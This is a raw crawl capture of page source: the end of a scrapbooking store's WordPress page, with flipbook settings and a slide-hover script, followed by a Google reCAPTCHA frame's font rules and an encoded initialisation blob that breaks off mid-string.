<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-29 12:36:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&anchor-ms=20000&execute-ms=15000&cb=k528ljvcm9vq
body_size: 49301
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Vj56ZPjDI7_zigqRjafyBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Vj56ZPjDI7_zigqRjafyBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vj56ZPjDI7_zigqRjafyBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDkV/DsMO7wpx2KsOcwpXCuGkCw7lSTsOxFybCgFXDo08VZT/[base64]/CjDDClMOFVMO1QBTCqcKqwr3Cg2MSwoJew5EBJsKQwosgWifCqVYsaxdSQMKiwqvCtSliUkQfwpHCq8KQXcOcwqrDvXHDqWzCtMOEwrUQWTtqw5c4GsKTC8OCw57DjWIqccKJwqdXYcOqwoXDvh/DiVnCm1QLc8Ouw4MSwrlHwrJPYEfCusOIRmchMMK1TG4bwrATGk/[base64]/Dqnl/w6zCkhTDhhzDiMOrwrkyf2XCpcKqYhtZwrQ3wp4gw63ClcK/bhpuwoXCisKsw74WX2LDksOHw6rChUhVw4vDkcK+NCBxdcOePMOxw4nDqAnDlsOcwq/[base64]/DnMOUOMKRw7LDoBPDkMKASDTDhwR+w7YDWcKswr/[base64]/LgbDnjBcw60IwpTDocOKD8O+RsO7c1dYXB7Clw4NwpjClzbDgWNmS2sFw7tTY8KXw5N3TADCpMOwXMOga8OFGMOUb1F9SFjDlkvDocOpUMKHRMOew7fCoyDCuMKhewBGJHPCh8KOUy5UPUImFcKqw4LDu0jCuhDDhhB2wo0bwobCmSjCshtoU8OQw57DkWvDsMKAA2/ChgZIwq3Dn8OGwr1Rwo0AbcOJwrHDvMOaCEd3TB3CnhMnwpMHwqdYHsKNw6HDgsO+w4Yrw6oFTiA1Z2XChMK1OEPCnMOId8Kkfw/CncKfwpXDucO/NMOMwpgceQtPwoDDqMOudH/Cj8Kjw5LCp8Ojwpg1bsOTS2dvKnRCOsO2JcK8QcOsdADCtQ/[base64]/CncOddFzDiUtJQlnCui/CogHCtjIVJxzCt8OBHBxkw5fCmELDucOyNMKLF3VbTcOAAcK2w77CsFfCrcK/D8K1w5/CnsKTw49kAUfCssKHw7dIw5vDpcORF8K9X8K/wr/Ds8OawrkYasOKYcKzbsOowok0w6RWRW5qXTrCqcKtJVDDiMOKw75bw6nDvMOKQUrDtndYwp3CkCwXHmo5DMKLdMK/Q0V/w4/[base64]/DpMKfwrYYwpIlXMOuwp9zPMKJwqfCrlvDk3LCocOJwqVOWVwOw55UdMKWUC4twrEeNMKtwqDCn05OG8K7b8KfU8KOEsO8EC/Dk1vDiMK2dcKjDx9Fw59gf3nDosK3w68NU8KCEsKAw7TDuiXCi0HDrBhgGMKFBMKAwqjDhEXCswtAXiDDjTw7w4BDw6o/w5HCoHbDksOyLiTDncO0wqFZPMKQwpbDu3TCgsK2wr0Hw6R4WcKGCcOTOsKbS8K7B8Kld0nCsVHCgMO6w6PDvwDCgBEEw6wuHnfDq8KAw5DDscOHbErDiy/DqcKAw53DqVdEcMK0wpJ3w5/[base64]/IsOnBcOAwoccw6XDjsOpKG5OZMOZUcOkRsOlw4kxwr3DkMOnO8OzAcONw4ooeBdxwp8Ewp5xXRcuHHfCisKfc0LDvsO8wpbClTDDksKjw4/DljkPczI5w4jDr8ONLWIFw7d+bxF9X0XDm0gpw5DCpMOsMVIcYG0Pwr/[base64]/DksKoeD8mVWpiTntgSDBUwqx1wovCpD4Qw5ERw6s/w7AZw54Jwp4hwr0/[base64]/CjcKbOcKGwqtsL8K6RcK4wpQAw5VSQMKuwpoIwpDCnQMJb1YywoTCmWrDlMKBPU3ChMKgwok5wo/CrwLDgwEMw6kJAMKNwp8hwpIwE2zCkcKPw7kCwpDDiQ3Cn19ZAUbDiMOiJgQqw5kZwq53aTnDpAzDqMK1w4A9w5HDq0Unw7cGw4ZZJFvCnMKcwoIowrkJw45+w5RBw5hewqpBXBI4wo/Duj7Dt8KYwoHDkUc/BsKZw5XDhMKxCFQPTj3CicKHVx/Dj8OwKMOSwr/CqQJCW8Omw6UrO8K7woR5ccOQAsKxBTB4wpHCkcKlwpjDkANywqxTwpjDjj3DjMK9OHlRw6oMw5ATRWzCpsOhTBfCgzFYw4NXw4oBEsO8EwVOw6/CjcK0acK9wpRlwolFYQkrRBjDlUASPMOgSB/DuMOrOMK+VG0XC8OsNMOCw5vDrC3DnsO0wpQAw6RgDmBxw6PDsyoYYcO7w604wqrCocKFDW0fw4vDtC5JwqzDvwZYCl/CmlXDtMONcmVRwrfDtMOgw7t1wp3DsXnDm1rCj0bCo092GFXCusKEw58IdMK5FBROw7wUw7c7woPDtQxXG8ODw47DmcKvwqHDvcKgCcKyNMOfD8ORR8KbMMOdw73CisOxZMK2fUcwwpHCtMKZOMK1SsOzd2LCsy/CvMK7wrbDscOgZR9LwrXCrcOEwqtUwojCt8K7wq3ClMKRJn3DpnPChlXDpELClcKkHFTDskhYVcO4w7pKA8KYXcOtw6Utw7/DjEHDugI/w7bCr8Ohw4kFesOtOCoyDsOgNV7CthPDkMO8V3wZIcKdG2Qmwo8QaWfDuwwbdHDDosOUwqBcFj/Cq2vDmlXDngIRw5F5w6HDo8KTwoHCtsKPw73DmmnChcKsLX3CuMOWDcKjwo85O8KsaMOUw6Vow7Y5AT/DkxbDqGw/ccKjX3nCijzDgmpAWyZ2w68tw69JwpA7wqbDilPDusKrw7oDRMKFDkLCqCtUwqfCisOxA3xZaMKhRMOgfDPDrMKTIARXw7sCKcKcV8KiEERBFMK6w7jDslsswqx8w7vDkVvCu0TCowYkXUrCnsOKwrrCicKVUUXChcO/SA0vLWclw4zDlcKZZMKoaynCvsOxKyRGRxcIw6YPQcK/wp7ChsO9wrhcQsK6EGQRw5PCrydYMMKbwoLCmkkKZBxOw7PDjsOxAsOLw47DpC8/H8OFd3zDjgvCvFAkwrQsSsKyAcOww6PCkmTDiHE+OsOPwoJffcOHw7jDssK4wrBHCD4UwrTCj8KVQgZ0FTnCk0QpVcOqScK/Jltow4TDszXDt8K+aMO0WsK4ZcOISsKXdMOuwr5WwplEIQXDvikyHlzDoQ3DiyQUwoIYNQtlczcmMhPClsKxTcOWIsKxw73DuwfCix7DscOIwq3Cg3RXw6DCkMK4w4IifMOZWMK/wrTCsAHCnw7DlAE5ZMK0MVrDqQxCFsKyw6hBw6dgYcOkQh5jw7bCoygxUVgTw4LDk8KgJCzCqsOnwoXDlMKdw5IdGlBGwpHCo8Ojw4BQOcKow43Dp8KACcKTw7PCvMKww7PCsk0QFcK8wp9vw6toJsKDwq3CgsKQdQLClcOIXg3CmcK1Rh7Cs8K5wo/CqE/Cp0bChMOYw55Mw4/Cg8OnC3TDkDDCkibDvMOvw6fDvUrDsSkuw485LsOQXMOlw4LDvwLCuxbDiQLCiRoqCAZQwrdCw5jDhi0QHcOLcMOCwpZGdQxRwrgLJiPDjiTDu8OPw7zDtsKTwqo5w5V1w5RKXcO5wq8OwqLDrsOew5dew7vDpsKSZsOaKsK8OcOENyolwqFEw555LMKCwrZ/cxXDscKeP8KIVBvCj8Omw5bDqiXCqMKQw5YqwpdqwqYQwoXCmDM/fcKCNUMhM8Ohw4UpBkMDw4DCtgnDmGZ8w5bCghTDuGjCvRBQw6wfw7/[base64]/[base64]/Dm8KQBljCqMK+QEnCgRHDtMOOOyDCmR7DmsKiwodyV8OxWgxvw5NHwpnCn8Kbw5dqCSw+w6bDqsKEMMKWwpLCk8Odw7R/wo8VKz9ELBvDpcKZdGfDmcO4wonCgkTCuzjCjsKXDsKJw6Jzwq3Ck1Z0EgYVw7rCrgnDg8Kyw6bCj2sUwrwVw6dfc8Otwo/[base64]/[base64]/CtcKpBE3DpQXDjSfDpCPCmcKPwoczLMOZwq/CrDXCmcOfTgTDpWFDeSZ2ZcK9QcKXXCrDhSp1w7YDO3TDq8Kuw5/CsMOsOCIlw5rDv1VPTS/CrsKMwr7Cs8Onw4/DhsKJwqDDhMO1woBjSG/CtMK3Nno/EsO9w44Dw4HDnsOXw6fCuxLDicKjwqvCjMKAwpcbe8KNNXnDgsKpY8OwXcOzw5rDhDlQwqV/wpsMdsKUGh/DlsKMw5/CvnrDvsO+wpHCncO4SBEtw4jCosK+wp7DqEpFw4hcKsKIw45pAMOkwpE1wppCQ3J4bkPDjBBbZR5iw416w7XDlsKVwpPCnCVjwokLwpA1PncEw5PDkMOpd8O6c8KRdcKmUG44wpQlw7LDmn7Cjj7Cv0NjL8OGw7hkEMKdwql6wqbDok/DpnscwrXDn8KXwo/CtMKJPMOXwrLDn8Kmw6xzYsKVTzdrw6jCmMOKwqrDgVAIBWR7EsKrFEHCvsKUZA/CisKuw6XDvMOtw67ClcO3ccO8w7nDuMOuT8K0RcKDwo0oIm7CoH9tQsKowqTDpsKWQMOYccKmw6MiJBnCuVLDti5APCNHayhZe0EFwoMyw5Ezw7DCpsKXKsKBw5bDgUJCAnY5f8KWaj7DicOpw7LDnMKeXX3DjsOcM3rDlsKsUXPDmx5GwoXCp1E2wq/DkxYfIFPDp8O5bGgtbzVawrPCsk5CKC8gwrltaMOZw68la8Kjwok2wpo5eMOvwpPDoHQ5wonDtXLCgMOULzrDuMKiJcO7HsKaw5vDgsORCzsvw6LDs1FXPsKJwrMqXB7DklQvw5FUIUAUw6HCj0FewrHDp8OuSMKwwqzCqC3Dp0APw7XDogJeWBZTRl/DoHhfWcOVWQXDvsKjwrkNZ3J1wqMMwogsJG3CpMKpfnNoPU8bw5bCvMOMF3fCp1fDtTgqEcONC8KWwpEgw73CksOVw6fDhMOQw79oQsK/w7NNacKbw43CiR/CksKPwpHDgXUXwrPDnn7CmS/CksOZcCTDrEpCw4TCrjAWw6/DlsKUw57DlBfCp8OFw6dfwrzDr1DCpMKnDwg8wp/[base64]/wrvDj0ktSsO2wpUxLcKfwpTCmFZcOnLDgWMQw77Ch8KXw55FdD7CjV50w77CrngMJ0PCpWxoTMOPwqxkEsOoWyR1w57CicKmw6LCn8Ohw5/[base64]/Dl8OFGmUmO8OZw7PCicKfw5oDLMKuw7TCjhPCmQ/DpRobw7toLXIjw5tDwoIuw7YOFsKbRTHDg8OfcRPDoDbCskDDkMKdTA4fw5LCtsOtUBXDscKCG8KTwp5SXcO9w607aCR5HSVZwovCpcOJRMK8w7TDucO/e8Ohw45VLcOFIFHCoyXDnm/CgcKcwrzCjhdewql9DMKQH8KdC8K2HcOGWhfDsMOZwpQJMxDDsAFow5jCphFXw79tXX9pw5Ajw4RIw7bCu8KNY8KrUCs6w7cdNMKZwpjClsONQErCl3k7w5Y8w7HDv8OuOFzDlcOlVnrDrMKqwprCjMO4w73CgsKEUsOWMVLDr8KWS8KTwrAjXB/DhsOGwq0MQMKwwr/DtxAjbsOAVMOjwprChsKPTDrCscKnNMKcw4PDqBPCpkDDucO/[base64]/[base64]/CvntDO8Ovd8OhHWFYMynDlEAiw5w9wrTDlBIvwok9w79lAzTDuMKew5jDgsOCcsK/F8OuUwLDtlDCixLCgMKiK3/ChcOGEDc3wrrCvW/DiMKpwrbDqgnCpjMLwpdYdcOkb248woUnLiXChsKSw5dQw5UtXiLDq0REwogtwpLDkHfCo8KKw7oKAybDhQDCvcKaMsKRw5p2w4cVZMOIwr/CpA3DvhDDkMKLVMOISynDgUI1fcOifQNDw6PCisOwCyzDmcKJwoBzeDbDusK1w73DhcO9wppBHFbCiTXCrcKDBxVePsOmG8KCw6rCpsOsPFMvwqEgw4nDgsOnQ8KxQMKFwqMkWivDv2MbQcOuw6Nxw5/DmsODQsOlwqbDgQRvBXjDnsKhw5/CrBvDtcOQfcKCA8ObTR/DhMOEwqzDtMOAwrvDgMKmEgzDg3VIwqcqLsKdDsOgbCfDkSR3PxkbwrTClEgFdw1gecKlJ8Kpwo4CwrYxS8KXODDDsUTDi8KdS37DkxNpH8KkwpnCqlbCpcKgw6E/bBzCicO3wr3Ds18uwqLDh13DuMOMw4/CsCvDmnzCgcKdw51bEcKQJ8K5w6Zqf3vCt3ICNsOZwo8rwprDqXrDtE3DvsKMwp7DlkTCr8KEw4LDrMKWRnlUA8KEwprCrsK2d2rDmGnClcK8dV/DrMKYesOlw6DDrlPCl8OWw7XCpwE6wpRcw6DCisO2wr/Cp0VmeyjDuGTDvsKOCsORPhdtYQ5wXMKowodzwpnCvHERw6V+wrZoY2FVw7R3Gy/DmEzDpRwnwpVpw7vCgMKHZMKiACJHwpDCi8OmJRxSwqQEw5h0WQrCrMODw6VJHMOgwovDrWduGcOLw6/DmUN3w79kE8O6A1fCgErDgMO8wod9wqzCjsKOwpbCl8KEXkjDkMKOwpofGcOtw63DoyEZwoVOaC0iw4oDwqrDvMO7Nwpnw44zw6/Dh8KrRsKYwolQw6UaL8KtwrQYwrfDhDJmBj02wr9iw6PCpcKywofClzUrwop3w4rDv1XDi8OvwqczasOnKD7Ct08IS3DDoMO1AcKhw5Z5AmbClyBOccOGw5TCpsKEwqjCssKVwoLDs8OqCg/ClMK1X8KEwrvClxpJLMOew6TCn8O4wr7Do1bDlMOOVnZAQ8OnG8K5DQtJI8OACjjDkMKjLgBAw6MdfRZdwoXCnMKVw4jDpMONHDdBwoxWw6sDw4vCgCkRwpIowoHCiMOtHMK3w77CgnjCmcKLMUADasK/wozCnCUTOifDkk/DoCNDwpnDhcKsWRLDoEQvDcO2wqvCrE7DnMOHwqBNwrhnO0U3ByRRw4vCo8KtwplpJU/DqTfDq8Oow4rDsSPDpcO2O33DtsK2OsOfFcK3wqDChRnCv8KUw5nCnS3DrcOqw6rDusOxw49Lw6oJZMKpRDDCo8Kqwp7CjD3DoMOHw6TDmRodO8O6w4TDkwrDtF/[base64]/DgcKSYMOERMOBwodLwpXCmmJAFXvCoiohI0vDvMKzwprDtcODwqbCocKewoLCvWA9w6HCnsKRwqbDlTtGdsO7dzcOeGfCmm/DiEvCpcOuc8OBVTMoIsO5wpdfe8KEDsORwpATRsKTwoDCu8O+woY/Rm0AZ3I7wpPClgwbBsK/cknDucOjdljDhQ3CoMOyw6cPw6jCksO8wrcBKsOZw68Jw43Co2zCi8KAwqkPTMOtWDHCnMOjcQV0wodKflHDjMKJw5TClsOWw6wgb8KlMQsSw6JewrhFwoXDhFgkbsObw6jDtsOJw57Ct8Ktw4vDtVgawo7Ct8O/w40lA8K3wpgiw7PCqF7DhMK6w5PCgiQowq5dw7rCnhbCkcKKwp5IQMOKwpXCocOrWCvCqT0cwr/Cok4EVcOfwpUCdUzDrcKCVkzCn8OUb8OOMMOmHsK6J0/CrcOPwpvCjsKSw7LCpy8Hw4x9w5BDwrFFTMKywpd2PEHCoMKEYm/ChjwnCx0/TQzDp8KJw4LCmMOhwrTCrXHDthR+YGvCh2VtFMKxw5/DnsOtworDpsO+JcO1QmzDscKEw5YLw6p7C8OzcsOrScOhwpMBGClkQ8KbR8OAwo3Cgmdmd3HDpMOhYB9WdcKEU8OiUyZ5OcKawqR/w7VqF1TChEkcwrTCvxpbYRZlw5jDlMKpwrlXCVzDjsK+wqt7fgtUw4MqwpB/P8K3SQTCp8O7wr3Cowl4AMOjwocGwrRAYsKJI8KBwrJqCT07FMKAw4PClATDm1E/[base64]/ChSBJw4DCmsKtw74QEXnDs1vDjcOFBULDvsOdwoASN8OmwrjDji09w7UKwo/CjMOIw4gLw4tFJHbClC0DwpRVwpzDr8OxKkjCh2sqGEbClMOtwpccw5TCnBnDksO2w7LCmsOaEV0yw7Nzw749PMORVcKow5bCp8OtwqDCg8O2w40uS2jCmlNLLGJkw6ZpFcKcw7d7wrJJwqPDlMOxdcOLJC3CmnbDpkPCocO9QWRNw6PCosO9CGTDughDwr/CtsKLwqPDjU8LwpACLFbCpcOPwrlVwoBYwqQzw7HCm27Dv8KIYRzDoisVFijClMOFw6/CusOFYFkmwofDnMOzwro9wpIjw6gEChPDjhHChcK+wpPDoMKlw5wOw57CnEPCrC5Ew7jCm8KXZ05jw5oWw6/CkmIQS8OAVsOhCcOMVcO1worDtXnDssOQw7zDqgkROcK6FMOPMEXDry1STsKRUMK/wpvDjlsIQQzDrMKywrXDtMKXwoAILzvDhAzDn0wBJk52wrZYPMO3w5HCrMOkwprCh8KRw4PCnsOkaMKgw6Q2ccK6LjRFa1fCksOjw6IOwr4FwocPacOPwqbDsQcbwoIKRih1wrJHw6F+McKgc8Odw4PCscKew6hfw6LDncO0wrjCrsKERGjDgF7DvioeYRREL2/CgMOhR8K2fcKCMcOCMMOOZsOuIMO0w57DhV0ZScKCXHgIw6XCuhfDkcOnwpLCuwDDpgsLw6kTwq/CsGEqwofDp8KUwpfDtHvDsinDhBrClRISw4vCgRcJG8KTBCvDlsONX8KdwrXCpmkOecK9ZXPCrVLDpTQrw492w7nCtAPDh0zDm1fChghRb8O1bMKvecOkfV7DqcOxwqthw4LDiMORwr/Cv8Osw5HCrMONwq/DosObw4MUY3JbU2/CjsOBDkNcwp0jw4YCwpXCglXCiMOnIFvCgVzCjRfCvlB4OTvDkR1XdTABwoN7w7s7cBDDocOuwqjDgcOpEzMow41cIsK9w7UJwpRab8O9woXCjBxnw6EJw7HCoQ1pw5sswrvDlW/DgWDCv8Ozw6LClMORZsKuwrLDgHI/[base64]/[base64]/CgG3CjMOGw5obw45fwrs4EsO5wokOw7sdw5/DoHZ3JcKLw5lHw6QEwqvDsUQICCXCs8OMa3ANw7DCjsKOw5vCpXDDs8K9L2MNY3UHwo4ZwrbDrjvCkHdFwpJiSHHCicKUdsOoYMO4wo/DkMKIwqbCvibDn347w5LDqMK0wrtzScK0CkjChcK8f3rDtT12w5VWwrAGVhLDq3NYwr/[base64]/dsKRwobDkA9QwqzDtRw8w4dowqPCgj0FwrXDh8OTw5hbMMK5UcO+AjPCshdjW38JP8O5YsKkwqgEPm3DthzCjCnDssOlwqfDjB8GwoHDr0HCuwbCl8KsEcOgVsK5worDpMOZfcK